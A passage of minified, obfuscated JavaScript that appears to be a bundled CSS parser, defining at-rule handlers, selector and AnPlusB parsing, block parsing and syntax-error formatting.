Array(H+A+0x2)[Qe(0x352)]('-')+'^',K(B,O)][Qe(0x736)](Boolean)[Qe(0x352)]('\x0a')[Qe(0x197)](/^(\s+\d+\s+\|\n)+/,'')[Qe(0x197)](/\n(\s+\d+\s+\|)+$/,'');}function Q(j,B,c,H,W,J=0x1,G=0x1){const Qi=Qm;return Object[Qi(0x32d)]((0x0,L['a'])(Qi(0x318),j),{'source':B,'offset':c,'line':H,'column':W,'sourceFragment':K=>D({'source':B,'line':H,'column':W,'baseLine':J,'baseColumn':G},isNaN(K)?0x0:K),get 'formattedMessage'(){const Qh=Qi;return Qh(0x16f)+j+'\x0a'+D({'source':B,'line':H,'column':W,'baseLine':J,'baseColumn':G},0x2);}});}},0x1766:(F,b,v)=>{'use strict';v['d'](b,{'C':()=>K});var L=v(0x1aa),R=v(0x23a3),M=v(0x11ac),Y=v(0x245f);const D=()=>{},Q=0x21,j=0x23,B=0x3b,H=0x7b,W=0x0;function J(C){return function(){return this[C]();};}function G(C){const Qk=a2w,U=Object[Qk(0xedd)](null);for(const O of Object[Qk(0xa44)](C)){const A=C[O],N=A[Qk(0x9f2)]||A;N&&(U[O]=N);}return U;}function K(C){const QS=a2w;let U='',O=QS(0x97f),A=!0x1,N=D,k=!0x1;const S=new M['A1'](),E=Object[QS(0x32d)](new M['eV'](),function(V){const QE=QS,x={'context':Object[QE(0xedd)](null),'features':Object[QE(0x32d)](Object[QE(0xedd)](null),V[QE(0xcbc)]),'scope':Object[QE(0x32d)](Object[QE(0xedd)](null),V[QE(0x666)]),'atrule':G(V[QE(0x497)]),'pseudo':G(V[QE(0xc35)]),'node':G(V[QE(0x491)])};for(const [X,P]of Object[QE(0xfc9)](V[QE(0x4c6)]))switch(typeof P){case QE(0x18a):x[QE(0xa21)][X]=P;break;case QE(0x69e):x[QE(0xa21)][X]=J(P);}return{'config':x,...x,...x[QE(0x491)]};}(C||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Y['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':V=>V===H?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':V=>V===H||V===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':V=>V===Q||V===B?0x1:0x0,'consumeUntilSemicolonIncluded':V=>V===B?0x2:0x0,'createList':()=>new L['B'](),'createSingleNodeList':V=>new L['B']()[QS(0x34f)](V),'getFirstListNode':V=>V&&V[QS(0x997)],'getLastListNode':V=>V&&V[QS(0x109c)],'parseWithFallback'(V,x){const QV=QS,X=this[QV(0xa1a)];try{return V[QV(0x59b)](this);}catch(P){if(k)throw P;this[QV(0x6d2)](X-this[QV(0xa1a)]);const I=x[QV(0x59b)](this);return k=!0x0,N(P,I),k=!0x1,I;}},'lookupNonWSType'(V){const Qu=QS;let x;do{if(x=this[Qu(0x549)](V++),x!==M['M$']&&x!==M['Mw'])return x;}while(x!==W);return W;},'charCodeAt':V=>V>=0x0&&V<U[QS(0x772)]?U[QS(0xa0a)](V):0x0,'substring':(V,x)=>U[QS(0xf61)](V,x),'substrToCursor'(V){const Qx=QS;return this[Qx(0xffb)][Qx(0xf61)](V,this[Qx(0x382)]);},'cmpChar':(V,x)=>(0x0,M['Nb'])(U,V,x),'cmpStr':(V,x,X)=>(0x0,M['$C'])(U,V,x,X),'consume'(V){const QX=QS,x=this[QX(0x382)];return this[QX(0x93d)](V),this[QX(0x3f0)](x);},'consumeFunctionName'(){const QP=QS,V=U[QP(0xf61)](this[QP(0x382)],this[QP(0x410)]-0x1);return this[QP(0x93d)](M['zt']),V;},'consumeNumber'(V){const QI=QS,x=U[QI(0xf61)](this[QI(0x382)],(0x0,M['yQ'])(U,this[QI(0x382)]));return this[QI(0x93d)](V),x;},'eat'(V){const QT=QS;if(this[QT(0x392)]!==V){const x=M['uX'][V][QT(0x51f)](0x0,-0x6)[QT(0x197)](/-/g,'\x20')[QT(0x197)](/^./,I=>I[QT(0x8a5)]());let X=(/[[\](){}]/[QT(0x4de)](x)?'\x22'+x+'\x22':x)+QT(0xe3a),P=this[QT(0x382)];switch(V){case M['Vy']:this[QT(0x392)]===M['zt']||this[QT(0x392)]===M['s0']?(P=this[QT(0x410)]-0x1,X=QT(0xd8d)):X=QT(0x1091);break;case M['Vw']:this[QT(0x477)](j)&&(this[QT(0x39c)](),P++,X=QT(0x5bd));break;case M['Ne']:this[QT(0x392)]===M['wN']&&(P=this[QT(0x410)],X=QT(0x10aa));}this[QT(0xe19)](X,P);}this[QT(0x39c)]();},'eatIdent'(V){const Qr=QS;this[Qr(0x392)]===M['Vy']&&!0x1!==this[Qr(0x558)](0x0,V)||this[Qr(0xe19)](Qr(0x6fd)+V+Qr(0xeff)),this[Qr(0x39c)]();},'eatDelim'(V){const Qy=QS;this[Qy(0x477)](V)||this[Qy(0xe19)](Qy(0x213)+String[Qy(0xcc7)](V)+Qy(0xeff)),this[Qy(0x39c)]();},'getLocation':(V,x)=>A?S[QS(0xc72)](V,x,O):null,'getLocationFromList'(V){const Qq=QS;if(A){const x=this[Qq(0x288)](V),X=this[Qq(0x7a5)](V);return S[Qq(0xc72)](null!==x?x[Qq(0xb15)][Qq(0xd0f)][Qq(0xdf3)]-S[Qq(0xac5)]:this[Qq(0x382)],null!==X?X[Qq(0xb15)][Qq(0x36a)][Qq(0xdf3)]-S[Qq(0xac5)]:this[Qq(0x382)],O);}return null;},'error'(V,x){const Qf=QS,X=void 0x0!==x&&x<U[Qf(0x772)]?S[Qf(0x179)](x):this[Qf(0x618)]?S[Qf(0x179)]((0x0,M['Z4'])(U,U[Qf(0x772)]-0x1)):S[Qf(0x179)](this[Qf(0x382)]);throw new R['u'](V||Qf(0x308),U,X[Qf(0xdf3)],X[Qf(0x585)],X[Qf(0x69a)],S[Qf(0xb20)],S[Qf(0xd43)]);}});return Object[QS(0x32d)](function(V,x){const Qp=QS;U=V,x=x||{},E[Qp(0xdfd)](U,M['qw']),S[Qp(0xdfd)](U,x[Qp(0xdf3)],x[Qp(0x585)],x[Qp(0x69a)]),O=x[Qp(0x5fd)]||Qp(0x97f),A=Boolean(x[Qp(0x105f)]),N=Qp(0x18a)==typeof x[Qp(0xda2)]?x[Qp(0xda2)]:D,k=!0x1,E[Qp(0xaf6)]=!(Qp(0xaf6)in x)||Boolean(x[Qp(0xaf6)]),E[Qp(0x10c0)]=!(Qp(0x10c0)in x)||Boolean(x[Qp(0x10c0)]),E[Qp(0x60b)]=!(Qp(0x60b)in x)||Boolean(x[Qp(0x60b)]),E[Qp(0xeca)]=Qp(0xeca)in x&&Boolean(x[Qp(0xeca)]);const {context:X=Qp(0x49f),onComment:P}=x;if(X in E[Qp(0xa21)]==0x0)throw new Error(Qp(0xc71)+X+'`');Qp(0x18a)==typeof P&&E[Qp(0x47f)]((T,q,z0)=>{const Qg=Qp;if(T===M['Mw']){const z1=E[Qg(0x179)](q,z0),z2=(0x0,M['$C'])(U,z0-0x2,z0,'*/')?U[Qg(0x51f)](q+0x2,z0-0x2):U[Qg(0x51f)](q+0x2,z0);P(z2,z1);}});const I=E[Qp(0xa21)][X][Qp(0x59b)](E,x);return E[Qp(0x618)]||E[Qp(0xe19)](),I;},{'SyntaxError':R['u'],'config':E[QS(0x3fd)]});}},0x245f:(F,b,v)=>{'use strict';v['d'](b,{'s':()=>R});var L=v(0x11ac);function R(M){const j0=a2w,Y=this[j0(0xb07)]();let D=!0x1;const Q={'recognizer':M};for(;!this[j0(0x618)];){switch(this[j0(0x392)]){case L['Mw']:this[j0(0x39c)]();continue;case L['M$']:D=!0x0,this[j0(0x39c)]();continue;}let j=M[j0(0x74f)][j0(0x59b)](this,Q);if(void 0x0===j)break;D&&(M[j0(0xbc6)]&&M[j0(0xbc6)][j0(0x59b)](this,j,Y,Q),D=!0x1),Y[j0(0xfd2)](j);}return D&&M[j0(0xbc6)]&&M[j0(0xbc6)][j0(0x59b)](this,null,Y,Q),Y;}},0x1db5:(F,b,v)=>{'use strict';const j1=a2w;v['d'](b,{'A':()=>M});var L=v(0x11ac);const R=new Set([j1(0x444),j1(0x517),j1(0xa1c),'or']),M={'parse':{'prelude'(){const j2=j1,Y=this[j2(0xb07)]();if(this[j2(0x392)]===L['Vy']){const D=this[j2(0xf61)](this[j2(0x382)],this[j2(0x410)]);R[j2(0x3d4)](D[j2(0x1099)]())||Y[j2(0xfd2)](this[j2(0x722)]());}return Y[j2(0xfd2)](this[j2(0xea3)](j2(0x69c))),Y;},'block'(Y=!0x1){const j3=j1;return this[j3(0xc65)](Y);}}};},0x113f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude':null,'block'(){const j4=a2w;return this[j4(0xc65)](!0x0);}}};},0x1109:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>Y});var L=v(0x11ac);function R(D,Q){const j5=a2w;return this[j5(0xb84)](()=>{const j6=j5;try{return D[j6(0x59b)](this);}finally{this[j6(0xafa)](),this[j6(0x95d)](0x0)!==L['no']&&this[j6(0xe19)]();}},Q||(()=>this[j5(0x101c)](null,!0x0)));}const M={'layer'(){const j7=a2w;this[j7(0xafa)]();const D=this[j7(0xb07)](),Q=R[j7(0x59b)](this,this[j7(0xc94)]);return j7(0x101c)===Q[j7(0xed0)]&&''===Q[j7(0x4a4)]||D[j7(0xfd2)](Q),D;},'supports'(){const j8=a2w;this[j8(0xafa)]();const D=this[j8(0xb07)](),Q=R[j8(0x59b)](this,this[j8(0xdfe)],()=>R[j8(0x59b)](this,()=>this[j8(0xea3)](j8(0x3b9))));return j8(0x101c)===Q[j8(0xed0)]&&''===Q[j8(0x4a4)]||D[j8(0xfd2)](Q),D;}},Y={'parse':{'prelude'(){const j9=a2w,D=this[j9(0xb07)]();switch(this[j9(0x392)]){case L['Qf']:D[j9(0xfd2)](this[j9(0x1068)]());break;case L['s0']:case L['zt']:D[j9(0xfd2)](this[j9(0xa96)]());break;default:this[j9(0xe19)](j9(0x3ab));}return this[j9(0xafa)](),this[j9(0x392)]===L['Vy']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0x214))?D[j9(0xfd2)](this[j9(0x722)]()):this[j9(0x392)]===L['zt']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0xa66))&&D[j9(0xfd2)](this[j9(0x23f)](null,M)),this[j9(0xafa)](),this[j9(0x392)]===L['zt']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0x716))&&D[j9(0xfd2)](this[j9(0x23f)](null,M)),this[j9(0x95d)](0x0)!==L['Vy']&&this[j9(0x95d)](0x0)!==L['AJ']||D[j9(0xfd2)](this[j9(0x8be)]()),D;},'block':null}};},0x25fe:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>J});var L=v(0x1db5),R=v(0x113f),M=v(0x1109),Y=v(0x131f),D=v(0x932),Q=v(0xd86),j=v(0x1963),B=v(0x13ae),H=v(0x25cc),W=v(0x1450);const J={'container':L['A'],'font-face':R['A'],'import':M['A'],'layer':Y['A'],'media':D['A'],'nest':Q['A'],'page':j['A'],'scope':B['A'],'starting-style':H['A'],'supports':W['A']};},0x131f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jz=a2w;return this[jz(0x227)](this[jz(0xe4d)]());},'block'(){const jw=a2w;return this[jw(0xc65)](!0x1);}}};},0x932:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const js=a2w;return this[js(0x227)](this[js(0x8be)]());},'block'(R=!0x1){const jZ=a2w;return this[jZ(0xc65)](R);}}};},0xd86:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jF=a2w;return this[jF(0x227)](this[jF(0x42c)]());},'block'(){const jb=a2w;return this[jb(0xc65)](!0x0);}}};},0x1963:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jv=a2w;return this[jv(0x227)](this[jv(0x42c)]());},'block'(){const jL=a2w;return this[jL(0xc65)](!0x0);}}};},0x13ae:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jR=a2w;return this[jR(0x227)](this[jR(0x885)]());},'block'(R=!0x1){const jM=a2w;return this[jM(0xc65)](R);}}};},0x25cc:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude':null,'block'(R=!0x1){const jY=a2w;return this[jY(0xc65)](R);}}};},0x1450:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jD=a2w;return this[jD(0x227)](this[jD(0xea3)](jD(0x3b9)));},'block'(R=!0x1){const jQ=a2w;return this[jQ(0xc65)](R);}}};},0x1f49:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>Y});var L=v(0x1304),R=v(0xd33),M=v(0x791);const Y={'generic':!0x0,'cssWideKeywords':L['v'],...R['A'],'node':M};},0x58d:(F,b,v)=>{'use strict';function L(Y,D){const jj=a2w;return jj(0x69e)==typeof D&&/^\s*\|/[jj(0x4de)](D)?jj(0x69e)==typeof Y?Y+D:D[jj(0x197)](/^\s*\|\s*/,''):D||null;}function R(Y,D){const jB=a2w,Q=Object[jB(0xedd)](null);for(const [j,B]of Object[jB(0xfc9)](Y))if(B){Q[j]={};for(const c of Object[jB(0xa44)](B))D[jB(0x515)](c)&&(Q[j][c]=B[c]);}return Q;}function M(Y,D){const jc=a2w,Q={...Y};for(const [j,B]of Object[jc(0xfc9)](D))switch(j){case jc(0xcbf):Q[j]=Boolean(B);break;case jc(0xb13):Q[j]=Y[j]?[...Y[j],...B]:B||[];break;case jc(0x2f5):Q[j]={...Y[j]};for(const [c,H]of Object[jc(0xfc9)](B))Q[j][c]=Array[jc(0xddb)](H)?H:[];break;case jc(0xc9d):Q[j]={...Y[j]};for(const [W,J]of Object[jc(0xfc9)](B)){const G=Q[j][W]||{},l=Q[j][W]={'prelude':G[jc(0x7b8)]||null,'descriptors':{...G[jc(0x2ea)]}};if(J){l[jc(0x7b8)]=J[jc(0x7b8)]?L(l[jc(0x7b8)],J[jc(0x7b8)]):l[jc(0x7b8)]||null;for(const [K,C]of Object[jc(0xfc9)](J[jc(0x2ea)]||{}))l[jc(0x2ea)][K]=C?L(l[jc(0x2ea)][K],C):null;Object[jc(0xa44)](l[jc(0x2ea)])[jc(0x772)]||(l[jc(0x2ea)]=null);}}break;case jc(0x11f):case jc(0xe6a):Q[j]={...Y[j]};for(const [d,U]of Object[jc(0xfc9)](B))Q[j][d]=L(Q[j][d],U);break;case jc(0x666):case jc(0xcbc):Q[j]={...Y[j]};for(const [O,A]of Object[jc(0xfc9)](B))Q[j][O]={...Q[j][O],...A};break;case jc(0x4c6):Q[j]={...Y[j],...B};break;case jc(0x497):case jc(0xc35):Q[j]={...Y[j],...R(B,[jc(0x9f2)])};break;case jc(0x491):Q[j]={...Y[j],...R(B,[jc(0xd1e),jc(0x9d7),jc(0x9f2),jc(0x547),jc(0xcc3)])};}return Q;}v['d'](b,{'A':()=>M});},0x2320:(F,b,v)=>{'use strict';const jH=a2w;v['d'](b,{'A':()=>D});var L=v(0x80b),R=v(0x25fe),M=v(0x242f),Y=v(0x6d7);const D={'parseContext':{'default':jH(0x64d),'stylesheet':jH(0x64d),'atrule':jH(0xadf),'atrulePrelude'(Q){const ja=jH;return this[ja(0xccd)](Q[ja(0x497)]?String(Q[ja(0x497)]):null);},'mediaQueryList':jH(0x8be),'mediaQuery':jH(0xa51),'condition'(Q){const jW=jH;return this[jW(0xea3)](Q[jW(0x964)]);},'rule':jH(0x220),'selectorList':jH(0x42c),'selector':jH(0xf8c),'block'(){const jJ=jH;return this[jJ(0xc65)](!0x0);},'declarationList':jH(0xc62),'declaration':jH(0xdfe),'value':jH(0xff9)},'features':{'supports':{'selector'(){const jo=jH;return this[jo(0xf8c)]();}},'container':{'style'(){const jt=jH;return this[jt(0xdfe)]();}}},'scope':L,'atrule':R['A'],'pseudo':M['A'],'node':Y};},0xe9:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'node':v(0x791)};},0x2162:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>H});var L=v(0x11ac),R=v(0x1766),M=v(0x772),Y=v(0x2043),D=v(0x2495),Q=v(0x1d09),j=v(0x58d);function B(W){const jG=a2w,J=(0x0,R['C'])(W),G=(0x0,D['j'])(W),K=(0x0,M['o'])(W),{fromPlainObject:C,toPlainObject:U}=(0x0,Y['L'])(G),O={'lexer':null,'createLexer':A=>new Q['J'](A,O,O[jG(0x8ef)][jG(0x9d7)]),'tokenize':L['qw'],'parse':J,'generate':K,'walk':G,'find':G[jG(0x746)],'findLast':G[jG(0x6e9)],'findAll':G[jG(0xf78)],'fromPlainObject':C,'toPlainObject':U,'fork'(A){const jl=jG,N=(0x0,j['A'])({},W);return B(jl(0x18a)==typeof A?A(N):(0x0,j['A'])(N,A));}};return O[jG(0x8ef)]=new Q['J']({'generic':W[jG(0xcbf)],'cssWideKeywords':W[jG(0xb13)],'units':W[jG(0x2f5)],'types':W[jG(0x11f)],'atrules':W[jG(0xc9d)],'properties':W[jG(0xe6a)],'node':W[jG(0x491)]},O),O;}const H=W=>B((0x0,j['A'])({},W));},0x1dd3:(F,b,v)=>{'use strict';function L(){const jK=a2w;return this[jK(0x227)](this[jK(0x101c)](null,!0x1));}v['d'](b,{'A':()=>L});},0x20a0:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x11ac);function R(){const jn=a2w,M=this[jn(0xb07)]();if(this[jn(0xafa)](),M[jn(0xfd2)](this[jn(0x722)]()),this[jn(0xafa)](),this[jn(0x392)]===L['A9']){M[jn(0xfd2)](this[jn(0x21a)]());const Y=this[jn(0xa1a)],D=this[jn(0xeca)]?this[jn(0xff9)](null):this[jn(0x101c)](this[jn(0x989)],!0x1);if(jn(0xff9)===D[jn(0xed0)]&&D[jn(0xaad)][jn(0x1d9)]){for(let Q=Y-this[jn(0xa1a)];Q<=0x0;Q++)if(this[jn(0x549)](Q)===L['M$']){D[jn(0xaad)][jn(0x34f)]({'type':jn(0x8fa),'loc':null,'value':'\x20'});break;}}M[jn(0xfd2)](D);}return M;}},0x1254:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>D});var L=v(0x2162),R=v(0x1f49),M=v(0x2320),Y=v(0xe9);const D=(0x0,L['A'])({...R['A'],...M['A'],...Y['A']});},0x1a26:(F,b,v)=>{'use strict';const jA=a2w;v['r'](b),v['d'](b,{'generate':()=>C,'name':()=>J,'parse':()=>K,'structure':()=>G});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x6e,D=!0x0,Q=!0x1;function j(U,O){const jC=a2w;let A=this[jC(0x382)]+U;const N=this[jC(0xa0a)](A);for(N!==R&&N!==M||(O&&this[jC(0xe19)](jC(0x1062)),A++);A<this[jC(0x410)];A++)(0x0,L['yp'])(this[jC(0xa0a)](A))||this[jC(0xe19)](jC(0xd70),A);}function B(U){const jd=a2w;return j[jd(0x59b)](this,0x0,U);}function H(U,O){const jU=a2w;if(!this[jU(0x4d2)](this[jU(0x382)]+U,O)){let A='';switch(O){case Y:A=jU(0x821);break;case M:A=jU(0x1028);}this[jU(0xe19)](A,this[jU(0x382)]+U);}}function W(){const jO=a2w;let U=0x0,O=0x0,A=this[jO(0x392)];for(;A===L['M$']||A===L['Mw'];)A=this[jO(0x549)](++U);if(A!==L['wN']){if(!this[jO(0x477)](R,U)&&!this[jO(0x477)](M,U))return null;O=this[jO(0x477)](R,U)?R:M;do{A=this[jO(0x549)](++U);}while(A===L['M$']||A===L['Mw']);A!==L['wN']&&(this[jO(0x6d2)](U),B[jO(0x59b)](this,D));}return U>0x0&&this[jO(0x6d2)](U),0x0===O&&(A=this[jO(0xa0a)](this[jO(0x382)]),A!==R&&A!==M&&this[jO(0xe19)](jO(0x32a))),B[jO(0x59b)](this,0x0!==O),O===M?'-'+this[jO(0x26b)](L['wN']):this[jO(0x26b)](L['wN']);}const J=jA(0xd57),G={'a':[String,null],'b':[String,null]};function K(){const jm=jA,U=this[jm(0x382)];let O=null,A=null;if(this[jm(0x392)]===L['wN'])B[jm(0x59b)](this,Q),A=this[jm(0x26b)](L['wN']);else{if(this[jm(0x392)]===L['Vy']&&this[jm(0x4d2)](this[jm(0x382)],M))switch(O='-1',H[jm(0x59b)](this,0x1,Y),this[jm(0x410)]-this[jm(0x382)]){case 0x2:this[jm(0x39c)](),A=W[jm(0x59b)](this);break;case 0x3:H[jm(0x59b)](this,0x2,M),this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN']);break;default:H[jm(0x59b)](this,0x2,M),j[jm(0x59b)](this,0x3,D),this[jm(0x39c)](),A=this[jm(0x3f0)](U+0x2);}else{if(this[jm(0x392)]===L['Vy']||this[jm(0x477)](R)&&this[jm(0x549)](0x1)===L['Vy']){let N=0x0;switch(O='1',this[jm(0x477)](R)&&(N=0x1,this[jm(0x39c)]()),H[jm(0x59b)](this,0x0,Y),this[jm(0x410)]-this[jm(0x382)]){case 0x1:this[jm(0x39c)](),A=W[jm(0x59b)](this);break;case 0x2:H[jm(0x59b)](this,0x1,M),this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN']);break;default:H[jm(0x59b)](this,0x1,M),j[jm(0x59b)](this,0x2,D),this[jm(0x39c)](),A=this[jm(0x3f0)](U+N+0x1);}}else{if(this[jm(0x392)]===L['fg']){const k=this[jm(0xa0a)](this[jm(0x382)]),S=k===R||k===M;let E=this[jm(0x382)]+S;for(;E<this[jm(0x410)]&&(0x0,L['yp'])(this[jm(0xa0a)](E));E++);E===this[jm(0x382)]+S&&this[jm(0xe19)](jm(0xd70),this[jm(0x382)]+S),H[jm(0x59b)](this,E-this[jm(0x382)],Y),O=this[jm(0xf61)](U,E),E+0x1===this[jm(0x410)]?(this[jm(0x39c)](),A=W[jm(0x59b)](this)):(H[jm(0x59b)](this,E-this[jm(0x382)]+0x1,M),E+0x2===this[jm(0x410)]?(this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN'])):(j[jm(0x59b)](this,E-this[jm(0x382)]+0x2,D),this[jm(0x39c)](),A=this[jm(0x3f0)](E+0x1)));}else this[jm(0xe19)]();}}}return null!==O&&O[jm(0xa0a)](0x0)===R&&(O=O[jm(0x2ac)](0x1)),null!==A&&A[jm(0xa0a)](0x0)===R&&(A=A[jm(0x2ac)](0x1)),{'type':jm(0xd57),'loc':this[jm(0x179)](U,this[jm(0x382)]),'a':O,'b':A};}function C(U){const jN=jA;if(U['a']){const O=('+1'===U['a']||'1'===U['a']?'n':'-1'===U['a']&&'-n')||U['a']+'n';if(U['b']){const A='-'===U['b'][0x0]||'+'===U['b'][0x0]?U['b']:'+'+U['b'];this[jN(0xbb3)](O+A);}else this[jN(0xbb3)](O);}else this[jN(0xbb3)](U['b']);}},0xdc2:(F,b,v)=>{'use strict';const jh=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);function R(){const je=a2w;return this[je(0x101c)](this[je(0xcfd)],!0x0);}function M(){const ji=a2w;for(let H,W=0x1;H=this[ji(0x549)](W);W++){if(H===L['Q0'])return!0x0;if(H===L['X6']||H===L['zu'])return!0x1;}return!0x1;}const Y=jh(0xadf),D=jh(0x497),Q={'name':String,'prelude':[jh(0xccd),jh(0x101c),null],'block':[jh(0xc65),null]};function j(H=!0x1){const jk=jh,W=this[jk(0x382)];let J,G,K=null,C=null;switch(this[jk(0x93d)](L['zu']),J=this[jk(0x3f0)](W+0x1),G=J[jk(0x1099)](),this[jk(0xafa)](),!0x1===this[jk(0x618)]&&this[jk(0x392)]!==L['X6']&&this[jk(0x392)]!==L['Qq']&&(K=this[jk(0xaf6)]?this[jk(0xb84)](this[jk(0xccd)][jk(0xa65)](this,J,H),R):R[jk(0x59b)](this,this[jk(0xa1a)]),this[jk(0xafa)]()),this[jk(0x392)]){case L['Qq']:this[jk(0x39c)]();break;case L['X6']:C=hasOwnProperty[jk(0x59b)](this[jk(0x497)],G)&&jk(0x18a)==typeof this[jk(0x497)][G][jk(0xe4c)]?this[jk(0x497)][G][jk(0xe4c)][jk(0x59b)](this,H):this[jk(0xc65)](M[jk(0x59b)](this));}return{'type':jk(0xadf),'loc':this[jk(0x179)](W,this[jk(0x382)]),'name':J,'prelude':K,'block':C};}function B(H){const jS=jh;this[jS(0xc88)](L['zu'],'@'+H[jS(0xd1e)]),null!==H[jS(0x7b8)]&&this[jS(0x491)](H[jS(0x7b8)]),H[jS(0xe4c)]?this[jS(0x491)](H[jS(0xe4c)]):this[jS(0xc88)](L['Qq'],';');}},0x1a05:(F,b,v)=>{'use strict';const jE=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=jE(0xccd),M=jE(0x215),Y={'children':[[]]};function D(j){const jV=jE;let B=null;return null!==j&&(j=j[jV(0x1099)]()),this[jV(0xafa)](),B=hasOwnProperty[jV(0x59b)](this[jV(0x497)],j)&&jV(0x18a)==typeof this[jV(0x497)][j][jV(0x7b8)]?this[jV(0x497)][j][jV(0x7b8)][jV(0x59b)](this):this[jV(0xba9)](this[jV(0x666)][jV(0xccd)]),this[jV(0xafa)](),!0x0!==this[jV(0x618)]&&this[jV(0x392)]!==L['X6']&&this[jV(0x392)]!==L['Qq']&&this[jV(0xe19)](jV(0x209)),{'type':jV(0xccd),'loc':this[jV(0x39f)](B),'children':B};}function Q(j){const ju=jE;this[ju(0xaad)](j);}},0x578:(F,b,v)=>{'use strict';const jP=a2w;v['r'](b),v['d'](b,{'generate':()=>K,'name':()=>W,'parse':()=>G,'structure':()=>J});var L=v(0x11ac);const R=0x24,M=0x2a,Y=0x3d,D=0x5e,Q=0x7c,j=0x7e;function B(){const jx=a2w;this[jx(0x618)]&&this[jx(0xe19)](jx(0xecf));const C=this[jx(0x382)];let U=!0x1;return this[jx(0x477)](M)?(U=!0x0,this[jx(0x39c)]()):this[jx(0x477)](Q)||this[jx(0x93d)](L['Vy']),this[jx(0x477)](Q)?this[jx(0xa0a)](this[jx(0x382)]+0x1)!==Y?(this[jx(0x39c)](),this[jx(0x93d)](L['Vy'])):U&&this[jx(0xe19)](jx(0x1091),this[jx(0x410)]):U&&this[jx(0xe19)](jx(0x897)),{'type':jx(0x722),'loc':this[jx(0x179)](C,this[jx(0x382)]),'name':this[jx(0x3f0)](C)};}function H(){const jX=a2w,C=this[jX(0x382)],U=this[jX(0xa0a)](C);return U!==Y&&U!==j&&U!==D&&U!==R&&U!==M&&U!==Q&&this[jX(0xe19)](jX(0x103b)),this[jX(0x39c)](),U!==Y&&(this[jX(0x477)](Y)||this[jX(0xe19)](jX(0x3b1)),this[jX(0x39c)]()),this[jX(0x3f0)](C);}const W=jP(0x1073),J={'name':jP(0x722),'matcher':[String,null],'value':[jP(0x1068),jP(0x722),null],'flags':[String,null]};function G(){const jI=jP,C=this[jI(0x382)];let U,O=null,A=null,N=null;return this[jI(0x93d)](L['hk']),this[jI(0xafa)](),U=B[jI(0x59b)](this),this[jI(0xafa)](),this[jI(0x392)]!==L['Oh']&&(this[jI(0x392)]!==L['Vy']&&(O=H[jI(0x59b)](this),this[jI(0xafa)](),A=this[jI(0x392)]===L['Qf']?this[jI(0x1068)]():this[jI(0x722)](),this[jI(0xafa)]()),this[jI(0x392)]===L['Vy']&&(N=this[jI(0x26b)](L['Vy']),this[jI(0xafa)]())),this[jI(0x93d)](L['Oh']),{'type':jI(0x1073),'loc':this[jI(0x179)](C,this[jI(0x382)]),'name':U,'matcher':O,'value':A,'flags':N};}function K(C){const jT=jP;this[jT(0xc88)](L['_i'],'['),this[jT(0x491)](C[jT(0xd1e)]),null!==C[jT(0xad9)]&&(this[jT(0xbb3)](C[jT(0xad9)]),this[jT(0x491)](C[jT(0x4a4)])),null!==C[jT(0x417)]&&this[jT(0xc88)](L['Vy'],C[jT(0x417)]),this[jT(0xc88)](L['_i'],']');}},0x39c:(F,b,v)=>{'use strict';const jp=a2w;v['r'](b),v['d'](b,{'generate':()=>J,'name':()=>j,'parse':()=>W,'structure':()=>H,'walkContext':()=>B});var L=v(0x11ac);const R=0x26;function M(){const jr=a2w;return this[jr(0x101c)](null,!0x0);}function Y(){const jy=a2w;return this[jy(0xb84)](this[jy(0x220)],M);}function D(){const jq=a2w;return this[jq(0x101c)](this[jq(0xb7d)],!0x0);}function Q(){const jf=a2w;if(this[jf(0x392)]===L['Qq'])return D[jf(0x59b)](this,this[jf(0xa1a)]);const G=this[jf(0xb84)](this[jf(0xdfe)],D);return this[jf(0x392)]===L['Qq']&&this[jf(0x39c)](),G;}const j=jp(0xc65),B=jp(0xe4c),H={'children':[[jp(0xadf),jp(0x220),jp(0xdfe)]]};function W(G){const jg=jp,K=G?Q:Y,C=this[jg(0x382)];let U=this[jg(0xb07)]();this[jg(0x93d)](L['X6']);O:for(;!this[jg(0x618)];)switch(this[jg(0x392)]){case L['Q0']:break O;case L['M$']:case L['Mw']:this[jg(0x39c)]();break;case L['zu']:U[jg(0xfd2)](this[jg(0xb84)](this[jg(0xadf)][jg(0xa65)](this,G),M));break;default:G&&this[jg(0x477)](R)?U[jg(0xfd2)](Y[jg(0x59b)](this)):U[jg(0xfd2)](K[jg(0x59b)](this));}return 